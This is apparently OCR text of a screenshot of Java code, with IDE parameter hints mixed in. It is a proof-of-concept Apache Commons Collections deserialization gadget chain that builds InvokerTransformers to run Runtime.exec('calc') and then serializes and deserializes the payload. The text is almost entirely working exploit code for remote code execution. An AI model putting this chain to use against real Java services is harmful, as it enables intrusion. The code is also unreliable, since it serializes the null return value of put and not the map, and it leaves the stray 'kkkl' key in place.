 17
18 Class c=Runtime.class;
19 Transformer[] fakeTransformers = new Transformer[] {new
20 ConstantTransformer( constantToReturn: 1)};
21 Transformer[] transformers=new Transformer[]{
22 new ConstantTransformer(Runtime.class),
23 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null}),
24 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{Runtime.class, null}),
25 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
26 };
27 ChainedTransformer fakechainedTransformer = new ChainedTransformer(fakeTransformers);
28 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
29 HashMap<Object, Object> hashMap = new HashMap<>();
30
31 Map lazyMap = LazyMap.decorate(hashMap, fakechainedTransformer);
32 TiedMapEntry TiedMapEntry = new TiedMapEntry(lazyMap, key: "kkkl");
33 HashMap<Object, Object> hashMap1 = new HashMap<>();
34 Object aaaa = hashMap1.put(TiedMapEntry, "aaaa");
35 Class<? extends Map> lazyMapclass = lazyMap.getClass();
36 Field factory = lazyMapclass.getDeclaredField( name: "factory");
37 factory.setAccessible(true);
38 factory.set(lazyMap,chainedTransformer);
39 serialize(aaaa);
40 unserialize( filename: "ccc6.bin");
41 }
42 public static void serialize(Object obj) throws IOException {
43 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ccc6.bin"));
44 oos.writeObject(obj);
45 }